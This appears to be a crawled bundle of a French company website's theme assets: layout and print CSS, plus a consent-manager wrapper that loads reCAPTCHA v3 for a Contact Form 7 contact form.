    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .front-hero__link svg {
    display: block;
    height: 3rem;
    margin: 1em auto 0;
    width: 3rem;
  }
  .video-played .front-hero__link {
    pointer-events: none;
    opacity: 0;
  }
}

.header {
  background-color: white;
  box-shadow: 0 2px 14px 0 rgba(0, 0, 0, 0.3);
  max-width: 100vw;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10;
}

.admin-bar .header {
  top: 46px;
}

@media (min-width: 48.9375em) {
  .admin-bar .header {
    top: 32px;
  }
}

.header {
  -webkit-transition: opacity 0ms, -webkit-transform 200ms ease-out;
  transition: opacity 0ms, -webkit-transform 200ms ease-out;
  transition: transform 200ms ease-out, opacity 0ms;
  transition: transform 200ms ease-out, opacity 0ms, -webkit-transform 200ms ease-out;
}

.scrolling-down:not(.nav-on):not(.nav-opening):not(.nav-closing) .header:not(:focus-within) {
  opacity: 0;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  -webkit-transition: opacity 0ms linear 400ms, -webkit-transform 400ms ease-in;
  transition: opacity 0ms linear 400ms, -webkit-transform 400ms ease-in;
  transition: transform 400ms ease-in, opacity 0ms linear 400ms;
  transition: transform 400ms ease-in, opacity 0ms linear 400ms, -webkit-transform 400ms ease-in;
}

.header__inner {
  position: relative;
}

.header__title {
  display: block;
  height: 1em;
  margin: 0;
  width: 3.38em;
}

.header__logo {
  display: block;
  height: 100%;
  width: 100%;
}

@media (max-width: 56.1875em) {
  .js-off .header {
    position: relative;
  }
  .header__inner {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
  .header__title {
    font-size: 2.14285714em;
  }
}

@media (min-width: 56.25em) {
  .header__inner {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }
  .header__title {
    font-size: 3.57142857em;
    position: relative;
    z-index: 1;
  }
}

.index__title {
  font-family: sans-serif;
  font-size: 2.04705882rem;
  font-weight: 700;
}

.fonts-on .index__title {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (min-width: 20em) {
  .index__title {
    font-size: calc(2.04705882rem + (100vw - 32rem) * 0.0182699);
  }
}

@media (min-width: 73.125em) {
  .index__title {
    font-size: 3.6rem;
  }
}

.index__list {
  list-style: none;
  padding: 0;
}

.index__item + .index__item {
  margin-top: 3rem;
}

.index__label {
  font-family: sans-serif;
  font-size: 1.57647059rem;
  font-weight: 600;
  display: block;
}

.fonts-on .index__label {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (min-width: 20em) {
  .index__label {
    font-size: calc(1.57647059rem + (100vw - 32rem) * 0.0049827);
  }
}

@media (min-width: 73.125em) {
  .index__label {
    font-size: 2rem;
  }
}

.index__link {
  color: inherit;
}

.index__date {
  border: 0;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  display: block;
}

.index__excerpt {
  display: block;
}

.load-more {
  font-size: 1rem;
  font-family: sans-serif;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: none;
  border: none;
  border-radius: 0;
  font-weight: 700;
  letter-spacing: 0.2em;
  padding: 1em;
  margin: -1em 0;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: color 150ms;
  transition: color 150ms;
  vertical-align: middle;
}

.fonts-on .load-more {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.load-more:not([hidden]) {
  display: inline-block;
}

.load-more__picto {
  display: block;
  font-size: 3em;
  height: 1em;
  margin: 0.5em auto 0;
  -webkit-transform-origin: 0.48333333em;
          transform-origin: 0.48333333em;
  -webkit-transition: -webkit-transform 150ms;
  transition: -webkit-transform 150ms;
  transition: transform 150ms;
  transition: transform 150ms, -webkit-transform 150ms;
  width: 1em;
}

.load-more:hover, .load-more:focus, .load-more:active {
  color: #c49109;
}

.load-more:hover .load-more__picto, .load-more:focus .load-more__picto, .load-more:active .load-more__picto {
  -webkit-transform: scale(1.15);
          transform: scale(1.15);
}

.main {
  -webkit-box-flex: 1;
          flex-grow: 1;
  margin: 0 auto;
  max-width: 117rem;
  overflow: hidden;
  width: 100%;
  margin-top: 3rem;
}

@media (min-width: 56.25em) {
  .main {
    margin-top: 5.6rem;
  }
}

.main__breadcrumbs {
  margin-bottom: 3rem;
}

.main__content {
  margin-bottom: 8rem;
}

@media (min-width: 73.125em) {
  body:not(.baseline-off) .main {
    position: relative;
  }
  body:not(.baseline-off) .main__baseline, body:not(.baseline-off) .main__content {
    box-sizing: border-box;
  }
  body:not(.baseline-off) .main__baseline {
    left: calc(50vw - 58.5rem);
    left: calc((100vw - var(--scrollbar-width) - 117rem) / 2);
    margin: 0;
    top: 13.6rem;
    position: fixed;
    padding: 0;
    pointer-events: none;
    width: 29.2rem;
  }
  body:not(.baseline-off) .main__baseline.static {
    bottom: 0;
    left: 0;
    position: absolute !important;
    top: auto !important;
  }
  body:not(.baseline-off) .main__baseline.hidden {
    opacity: 0;
  }
  body:not(.baseline-off) .main__breadcrumbs, body:not(.baseline-off) .main__content {
    margin-left: auto;
    margin-right: 0;
    width: 75.04273504%;
  }
  body:not(.baseline-off) .main__breadcrumbs {
    padding: 0 1.5rem;
  }
}

body:not(.baseline-off).admin-bar .main__baseline {
  top: 16.8rem;
}

.nav a {
  color: inherit;
  display: block;
}

.nav a:hover, .nav a:focus, .nav a:active {
  color: #c49109;
}

.nav .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav__menu--main .menu > .menu-item > a {
  font-family: sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}

.fonts-on .nav__menu--main .menu > .menu-item > a {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.nav .sub-menu {
  list-style: none;
}

.nav .sub-menu a {
  font-family: sans-serif;
  font-weight: 600;
}

.fonts-on .nav .sub-menu a {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.nav__menu--social .menu {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
}

.nav__menu--social .menu-item + .menu-item {
  margin-left: 1.5rem;
}

.nav__toggle svg {
  display: block;
}

@media (max-width: 56.1875em) {
  .nav {
    box-sizing: border-box;
    padding: 2.4rem 0;
  }
  .js-on .nav {
    overflow-x: hidden;
    overflow-y: auto;
    overflow-scrolling: touch;
    -webkit-overflow-scrolling: touch;
    background: #f6f6f6;
    bottom: 0;
    height: calc(100% - 5rem);
    position: fixed;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    width: 100%;
  }
  .js-on .admin-bar .nav {
    height: calc(100vh - 5rem - 46px);
  }
}

@media (max-width: 56.1875em) and (min-width: 48.9375em) {
  .js-on .admin-bar .nav {
    height: calc(100vh - 5rem - 32px);
  }
}

@media (max-width: 56.1875em) {
  .nav__toggle {
    font-size: 3.2rem;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background: none;
    border: none;
    border-radius: 0;
    padding: 0.9rem;
    position: absolute;
    right: 0;
    top: 0;
  }
  .nav__toggle svg {
    display: block;
    height: 1em;
    width: 1em;
  }
  .nav__toggle .cross {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  .nav .popup-menu__menu {
    opacity: 1;
    position: static;
    -webkit-transform: none !important;
            transform: none !important;
  }
  .nav__menu--main .menu a {
    padding: 0.6rem 0;
  }
  .nav__menu--main .menu > .menu-item > a {
    font-size: 1.6rem;
    line-height: 1;
  }
  .nav__menu--main .menu > .menu-item + .menu-item {
    margin-top: 2.4rem;
  }
  .nav__menu--social {
    margin-top: 3rem;
  }
  .nav .sub-menu {
    border-top: 1px solid rgba(0, 0, 0, 0.25);
    margin: 0;
    padding-left: 3rem;
    padding-top: 0.9rem;
  }
  .nav .sub-menu a {
    line-height: 1.21428571;
  }
  .nav-opening .nav {
    -webkit-transition: -webkit-transform 300ms cubic-bezier(0, 0, 0.5, 1);
    transition: -webkit-transform 300ms cubic-bezier(0, 0, 0.5, 1);
    transition: transform 300ms cubic-bezier(0, 0, 0.5, 1);
    transition: transform 300ms cubic-bezier(0, 0, 0.5, 1), -webkit-transform 300ms cubic-bezier(0, 0, 0.5, 1);
  }
  .nav-opening .nav__toggle .lines * {
    -webkit-transition: -webkit-transform 150ms ease-in;
    transition: -webkit-transform 150ms ease-in;
    transition: transform 150ms ease-in;
    transition: transform 150ms ease-in, -webkit-transform 150ms ease-in;
  }
  .nav-opening .nav__toggle .cross {
    -webkit-transition: -webkit-transform 150ms ease-out;
    transition: -webkit-transform 150ms ease-out;
    transition: transform 150ms ease-out;
    transition: transform 150ms ease-out, -webkit-transform 150ms ease-out;
    -webkit-transition-delay: 150ms;
            transition-delay: 150ms;
  }
  .nav-closing .nav {
    -webkit-transition: -webkit-transform 180ms cubic-bezier(0.5, 0, 1, 1);
    transition: -webkit-transform 180ms cubic-bezier(0.5, 0, 1, 1);
    transition: transform 180ms cubic-bezier(0.5, 0, 1, 1);
    transition: transform 180ms cubic-bezier(0.5, 0, 1, 1), -webkit-transform 180ms cubic-bezier(0.5, 0, 1, 1);
  }
  .nav-closing .nav__toggle .lines * {
    -webkit-transition: -webkit-transform 90ms ease-out;
    transition: -webkit-transform 90ms ease-out;
    transition: transform 90ms ease-out;
    transition: transform 90ms ease-out, -webkit-transform 90ms ease-out;
    -webkit-transition-delay: 90ms;
            transition-delay: 90ms;
  }
  .nav-closing .nav__toggle .cross {
    -webkit-transition: -webkit-transform 90ms ease-in;
    transition: -webkit-transform 90ms ease-in;
    transition: transform 90ms ease-in;
    transition: transform 90ms ease-in, -webkit-transform 90ms ease-in;
  }
  .nav-on .nav {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .nav-on .nav__toggle .line2 {
    -webkit-transform: translateX(105%);
            transform: translateX(105%);
  }
  .nav-on .nav__toggle .line1,
  .nav-on .nav__toggle .line3 {
    -webkit-transform: translateX(-105%);
            transform: translateX(-105%);
  }
  .nav-on .nav__toggle .cross {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@media (min-width: 56.25em) {
  .nav {
    bottom: 0;
    position: absolute;
    width: 100%;
  }
  .nav__inner {
    -webkit-box-align: center;
            align-items: center;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
    -webkit-box-pack: center;
            justify-content: center;
    padding-left: 18.4rem;
  }
  .nav__menu--main {
    -webkit-box-flex: 1;
            flex-grow: 1;
  }
  .nav__menu--main .menu {
    -webkit-box-pack: center;
            justify-content: center;
  }
  .nav__menu--main .menu-item-label {
    display: block;
  }
  .nav__menu--main .menu-item-label::after {
    border-bottom: 0.3rem solid #c49109;
    content: '';
    display: block;
    -webkit-transition: -webkit-transform 150ms;
    transition: -webkit-transform 150ms;
    transition: transform 150ms;
    transition: transform 150ms, -webkit-transform 150ms;
    -webkit-transform: scaleX(0);
            transform: scaleX(0);
  }
  .nav__menu--main .menu > * + * {
    margin-left: 3rem;
  }
  .nav__menu--main .menu > .menu-item > a {
    font-size: 1.1rem;
    line-height: 1.45454545;
    overflow: hidden;
    padding: 1.36363636em 0 2.36363636em;
    position: relative;
    z-index: 0;
  }
  .nav__menu--main .menu > .menu-item > a:hover .menu-item-label::after, .nav__menu--main .menu > .menu-item > a:focus .menu-item-label::after, .nav__menu--main .menu > .menu-item > a:active .menu-item-label::after {
    -webkit-transform: none;
            transform: none;
  }
  .nav__menu--main .menu > .menu-item > a:hover::after, .nav__menu--main .menu > .menu-item > a:focus::after, .nav__menu--main .menu > .menu-item > a:active::after, .nav__menu--main .menu > .menu-item > a[aria-expanded="true"]::after {
    -webkit-transform: none;
            transform: none;
  }
  .nav .menu-item-has-children:hover > a .menu-item-label::after,
  .nav .menu-item-has-children:focus-within > a .menu-item-label::after {
    -webkit-transform: none;
            transform: none;
  }
  .nav__menu--social {
    align-self: flex-start;
    margin-left: auto;
    margin-top: 0.5rem;
  }
  .nav__menu--social .menu > * + * {
    margin-left: 1.5rem;
  }
  .nav .menu {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
  }
  .nav .sub-menu {
    font-size: 1rem;
    font-family: sans-serif;
    background: white;
    font-weight: 600;
    line-height: 1.3;
    list-style: none;
    min-width: 18rem;
    overflow: hidden;
    padding: 0.5rem 0;
    text-align: center;
  }
  .fonts-on .nav .sub-menu {
    font-family: "ITCAvantGardeStd", sans-serif;
  }
  .nav .sub-menu::before, .nav .sub-menu::after {
    content: '';
    display: block;
    position: absolute;
  }
  .nav .sub-menu::before {
    box-shadow: 0 2px 14px 0 rgba(0, 0, 0, 0.3);
    height: 30px;
    left: -7px;
    top: -30px;
    width: calc(100% + 14px);
  }
  .nav .sub-menu::after {
    border: 1rem solid transparent;
    border-top-color: white;
    border-bottom: none;
    left: calc(50% - 1rem);
    top: 0;
  }
  .nav .sub-menu a {
    padding: 1.7em 3em 1.3em;
    position: relative;
  }
  .nav .sub-menu > * + * a::after {
    top: -0.1rem;
    left: 1.5rem;
    border-bottom: 2px solid #1d1d1b;
    content: '';
    display: block;
    opacity: .2;
    position: absolute;
    width: calc(100% - 3rem);
  }
  .nav__toggle {
    display: none;
  }
}

.pager {
  border-top: 1px solid rgba(29, 29, 27, 0.25);
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column;
  margin-top: 6rem;
  margin-bottom: 0;
  padding: 3rem 0;
}

@media (min-width: 37.5em) {
  .pager {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
    -webkit-box-pack: justify;
            justify-content: space-between;
  }
}

.pager__arrow {
  border: 1px solid #1d1d1b;
  border-radius: 50%;
  display: inline-block;
  height: 3rem;
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  -webkit-transition-duration: 150ms;
          transition-duration: 150ms;
  vertical-align: -.9em;
  width: 3rem;
}

.pager__link {
  font-size: 1.2rem;
  font-family: sans-serif;
  color: inherit;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 150ms;
          transition-duration: 150ms;
}

.fonts-on .pager__link {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.pager__link--next {
  margin-left: auto;
}

.pager__link--prev .pager__arrow {
  margin-right: 1.5rem;
}

.pager__link--next .pager__arrow {
  margin-left: 1.5rem;
}

.pager__link:hover, .pager__link:focus, .pager__link:active {
  color: #c49109;
}

.pager__link:hover .pager__arrow, .pager__link:focus .pager__arrow, .pager__link:active .pager__arrow {
  border-color: #c49109;
  background-color: #c49109;
  color: white;
}

@media (max-width: 37.4375em) {
  .pager__link ~ .pager__link {
    margin-top: 1.5rem;
  }
}

.pagination {
  font-size: 1.2rem;
  line-height: 2.33333333;
  text-align: center;
}

.pagination__list {
  list-style: none;
  padding: 0;
}

.pagination__item {
  display: inline-block;
}

.pagination__item + .pagination__item {
  margin-left: 1rem;
}

.pagination .page-numbers {
  border: 1px solid #1d1d1b;
  border-radius: 50%;
  color: inherit;
  box-sizing: border-box;
  display: block;
  min-width: 2.5em;
  text-align: center;
}

.pagination .page-numbers.current {
  border-color: #c49109;
  color: #c49109;
}

.pagination a {
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
  -webkit-transition-duration: 150ms;
          transition-duration: 150ms;
}

.pagination a:hover, .pagination a:focus, .pagination a:active {
  background-color: #1d1d1b;
  color: white;
}

.popup-menu {
  position: relative;
}

.popup-menu__menu {
  left: -9999em;
  opacity: 0;
  position: absolute;
  top: 100%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  -webkit-transform-origin: 50% 0;
          transform-origin: 50% 0;
  -webkit-transition: opacity 150ms, left 0ms linear 150ms, -webkit-transform 150ms;
  transition: opacity 150ms, left 0ms linear 150ms, -webkit-transform 150ms;
  transition: transform 150ms, opacity 150ms, left 0ms linear 150ms;
  transition: transform 150ms, opacity 150ms, left 0ms linear 150ms, -webkit-transform 150ms;
}

.popup-menu__toggle:hover ~ .popup-menu__menu, .popup-menu__menu:hover,
.popup-menu__toggle:focus ~ .popup-menu__menu,
.popup-menu__toggle:active ~ .popup-menu__menu,
.popup-menu__toggle[aria-expanded="true"] ~ .popup-menu__menu,
.popup-menu--open .popup-menu__menu {
  left: 50%;
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  -webkit-transition: opacity 150ms, left 0ms, -webkit-transform 150ms;
  transition: opacity 150ms, left 0ms, -webkit-transform 150ms;
  transition: transform 150ms, opacity 150ms, left 0ms;
  transition: transform 150ms, opacity 150ms, left 0ms, -webkit-transform 150ms;
}

.popup-menu:focus-within .popup-menu__menu {
  left: 50%;
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  -webkit-transition: opacity 150ms, left 0ms, -webkit-transform 150ms;
  transition: opacity 150ms, left 0ms, -webkit-transform 150ms;
  transition: transform 150ms, opacity 150ms, left 0ms;
  transition: transform 150ms, opacity 150ms, left 0ms, -webkit-transform 150ms;
}

.related-refs {
  border-top: 1px solid rgba(29, 29, 27, 0.25);
}

.related-refs__title {
  font-family: sans-serif;
  font-size: 1.69411765rem;
  letter-spacing: -0.02791667em;
  font-weight: 700;
  margin: 3rem 0;
}

.fonts-on .related-refs__title {
  font-family: "ITCAvantGardeStd", sans-serif;
}

@media (min-width: 20em) {
  .related-refs__title {
    font-size: calc(1.69411765rem + (100vw - 32rem) * 0.0083045);
  }
}

@media (min-width: 73.125em) {
  .related-refs__title {
    font-size: 2.4rem;
  }
}

.related-refs .ref-card::before {
  content: '';
  display: block;
  padding-top: 67.9389313%;
}

.related-refs .ref-card__image {
  height: 100%;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
}

@media (min-width: 37.5em) {
  .related-refs__list {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row wrap;
  }
  .related-refs__item {
    width: 50%;
  }
}

@media (min-width: 73.125em) {
  .related-refs__item {
    width: 25%;
  }
}

.single-ref__title, .single-ref__location {
  font-family: sans-serif;
  font-weight: 700;
  line-height: 1;
  letter-spacing: -0.02777778em;
}

.fonts-on .single-ref__title, .fonts-on .single-ref__location {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.single-ref__title {
  font-size: 3.6rem;
  margin: 0 0 0.19444444em;
  text-transform: uppercase;
}

.single-ref__location {
  font-size: 2.4rem;
  margin: 0 0 0.54166667em;
}

.single-ref__details {
  font-size: 1.6rem;
  font-family: sans-serif;
  font-weight: 600;
  line-height: 1.625;
  margin: 0 0 3rem;
}

.fonts-on .single-ref__details {
  font-family: "ITCAvantGardeStd", sans-serif;
}

.single-ref__details p {
  margin: 0;
}

.single-ref__details strong {
  font-weight: 700;
}

.single-ref .content-blocks > * {
  margin-bottom: 0;
}

.single-ref .content-blocks > * + *:not(.images) {
  margin-top: 3rem;
}

.skips {
  font-size: 1.2rem;
  background: #1d1d1b;
  color: white;
  z-index: 15;
}

.js-on .skips {
  height: 0;
}

.js-on .skips-on .skips, .skips:focus-within {
  height: auto;
}

.skips__list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.skips__item {
  display: inline-block;
}

.skips__link {
  color: inherit;
  display: block;
  line-height: 3rem;
  padding: 0 1.5rem;
}

.skips__link:hover, .skips__link:active, .skips__link:focus {
  background: #c49109;
  color: #1d1d1b;
}

@media print {
  .skips {
    display: none;
  }
}

.social-link {
  font-size: 3rem;
}

.social-link svg {
  display: block;
  height: 1em;
  width: 1em;
}


--- FILE ---
content_type: text/css
request_url: https://www.grizard-agencement.com/app/themes/grizard/assets/css/print.v1641816347.css?ver=6.8.3
body_size: 1825
content:
/**
 * Assert given value is in pixel. That function is tolerant
 * to unit-less values which are converted.
 * @param $value The value to assert
 */
/**
 * @param $breakpoint Window width, should be expressed in pixel
 */
/**
 * @deprecated Use rem($size) directly
 */
/**
 * Allow fluid size variation (interpolation) linked to window width.
 * Given breakpoints and corresponding values are expressed in pixels.
 * @param $map - A Sass map of viewport widths and length value pairs
 */
/**
 * Above the threshold, font-size will increase in proportion of the viewport
 */
/*
 * @deprecated Element should be disabled with `disabled` attribute
 */
@page {
  margin: 1cm;
}

body {
  box-sizing: border-box;
  margin: 0;
  padding: 0 0 0 4em;
  width: 100%;
}

body {
  font-size: 10pt;
  line-height: 1.6;
  background: #fff !important;
  color: #444;
}

body {
  counter-reset: counter-h2;
}

h2 {
  counter-increment: counter-h2;
  position: relative;
}

h2::before {
  content: counter(counter-h2) ".";
  box-sizing: border-box;
  display: inline-block;
  font-size: .75em;
  font-weight: normal;
  padding-right: 1rem;
  position: absolute;
  opacity: .75;
  right: 100%;
  text-align: right;
  top: .3em;
}

ul h2,
ol h2,
blockquote h2 {
  counter-increment: none !important;
}

ul h2::before,
ol h2::before,
blockquote h2::before {
  content: none !important;
}

h1 br, h2 br, h3 br, h4 br, h5 br, h6 br {
  display: none;
}

a {
  page-break-inside: avoid;
}

blockquote {
  page-break-inside: avoid;
}

h1, h2, h3, h4, h5, h6 {
  page-break-after: avoid;
  page-break-inside: avoid;
}

img {
  page-break-inside: avoid;
  page-break-after: avoid;
  margin: 1em 0;
}

table, pre {
  page-break-inside: avoid;
}

ul, ol, dl {
  page-break-before: avoid;
}

.print-off {
  display: none !important;
}

.scrollmagic-pin-spacer {
  height: auto !important;
  min-height: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.scrollmagic-pin-spacer > * {
  position: relative !important;
}

img {
  display: block;
  height: auto;
  max-width: 12cm;
  page-break-inside: avoid;
}

a {
  color: inherit;
  text-decoration: none;
}

blockquote {
  border-left: 1px solid currentColor;
  font-style: italic;
  margin-left: 0;
  padding-left: 1em;
}

blockquote,
p,
ul:not(.grid),
footer {
  max-width: 35em;
}

footer {
  left: -2em;
  page-break-before: avoid;
  page-break-inside: avoid;
  position: relative;
}

main a[href]::after {
  content: "(" attr(href) ")";
  font-size: .9em;
  margin-left: .4em;
  text-decoration: underline;
}

main a[href^="#"]::after {
  content: none;
}

h2 a[href]::after, h3 a[href]::after {
  content: none;
}

footer {
  margin: 6em auto 0;
  opacity: .7;
  text-align: center;
}

label {
  display: block;
}

input[type="text"],
input[type="email"],
input[type="number"],
input[type="tel"],
input[type="date"],
textarea {
  box-shadow: -1px 1px 0 currentColor;
  box-sizing: border-box;
  color: inherit;
  font-size: 14pt;
  border: none;
  opacity: .75;
  display: block;
  margin-top: 1em;
  max-width: 100%;
  padding: 0;
}

.form__privacy,
.g-recaptcha,
.grecaptcha-badge,
input[type="file"],
button[type="submit"],
input[type="submit"] {
  display: none !important;
}

.has-media-background__image, .has-media-background__slider {
  display: none;
}

.expandables {
  padding-bottom: 0 !important;
}

.expandables__toggle {
  display: none;
}

.expandables__target {
  display: block !important;
}

.slick-list {
  height: auto !important;
}

.slick-track {
  -webkit-box-align: stretch;
          align-items: stretch;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
  -webkit-box-pack: start;
          justify-content: flex-start;
  margin: 0 -2rem;
  width: 100% !important;
  -webkit-transform: none !important;
          transform: none !important;
}

.slider .slick-cloned {
  display: none !important;
}

.slider__slide {
  margin-bottom: 4rem;
}

.slider--fixed-height .slick-slide {
  box-sizing: border-box;
  padding: 0 2rem;
  margin-bottom: 4rem;
  width: 50% !important;
}

.slider--fixed-height img {
  display: block !important;
  max-width: none !important;
}

.slick-dots {
  display: none !important;
}

.grid {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row wrap;
  list-style: none;
  margin-left: -2rem;
  margin-bottom: -4rem;
  padding-left: 0;
}

.grid__item {
  box-sizing: border-box;
  padding: 0 2rem;
  margin-bottom: 4rem;
}

.masonry {
  height: auto !important;
}

.masonry > * {
  position: static !important;
}

/*

ITCAvantGardeStd-Bold (title, cta)
ITCAvantGardeStd-Md (nav)
ITCAvantGardeStd-Bk (legal links)
OpenSans (texte)
OpenSans-Bold (subtitle)

*/
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../font/opensans-bold-webfont.v1581067002601.woff2) format("woff2"), url(../font/opensans-bold-webfont.v1581067002580.woff) format("woff");
}

@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../font/opensans-regular-webfont.v1581067002611.woff2) format("woff2"), url(../font/opensans-regular-webfont.v1581067002586.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdBk.v1581067002589.woff2) format("woff2"), url(../font/ITCAvantGardeStdBk.v1581067002562.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdMd.v1581067002600.woff2) format("woff2"), url(../font/ITCAvantGardeStdMd.v1581067002578.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdBold.v1581067002595.woff2) format("woff2"), url(../font/ITCAvantGardeStdBold.v1581067002573.woff) format("woff");
}

/**
 * Assert given value is in pixel. That function is tolerant
 * to unit-less values which are converted.
 * @param $value The value to assert
 */
/**
 * @param $breakpoint Window width, should be expressed in pixel
 */
/**
 * @deprecated Use rem($size) directly
 */
/**
 * Allow fluid size variation (interpolation) linked to window width.
 * Given breakpoints and corresponding values are expressed in pixels.
 * @param $map - A Sass map of viewport widths and length value pairs
 */
/**
 * Above the threshold, font-size will increase in proportion of the viewport
 */
/*
 * @deprecated Element should be disabled with `disabled` attribute
 */
html {
  font-size: 62.5%;
}

@media screen and (min-width: 100em) {
  html {
    font-size: 0.625vw;
  }
}

.refs::after {
  display: none !important;
}

.refs__item {
  position: static !important;
}

.footer .grid {
  -webkit-box-pack: center;
          justify-content: center;
}

.footer__logo {
  display: block;
  height: 5rem;
  margin: 0 auto;
  width: 16.9rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.grizard-agencement.com/app/cf7-tac-recaptcha-service-1414434e.v1762160448.js?ver=6.1.3
body_size: 783
content:
(function (tarteaucitron) {
    if (!tarteaucitron) {
        return;
    }
    tarteaucitron.services.recaptchacf7 = {
        "key": "recaptchacf7",
        "type": "api",
        "name": "reCAPTCHA v3",
        "uri": "https://policies.google.com/privacy",
        "needConsent": true,
        "cookies": ["nid"],
        "js": function () {
            "use strict";
            tarteaucitron.fallback(["g-recaptcha"], function (node) {
                if (node._inner) {
                    node.innerHTML = node._inner;
                }
            }, true);
            var scriptUrl = "https://www.google.com/recaptcha/api.js?render=" + wpcf7_recaptcha.sitekey;
            tarteaucitron.addScript(scriptUrl, '', function () {
                document.addEventListener("cf7-tac-recaptcha-loaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));document.dispatchEvent(new CustomEvent("cf7-tac-recaptcha-loaded"));;
            });
        },
        "fallback": function () {
            "use strict";
            var id = "recaptchacf7";
            tarteaucitron.fallback(["g-recaptcha"], function (node) {
                node._inner = node.innerHTML;
                var engage = node.getAttribute('data-engage');
                if (engage) {
                    tarteaucitron.lang['engage-' + id] = engage;
                }
                return tarteaucitron.engage(id);
            });
        }
    };
})(window.tarteaucitron);


--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/f18min.js
body_size: 978
content:
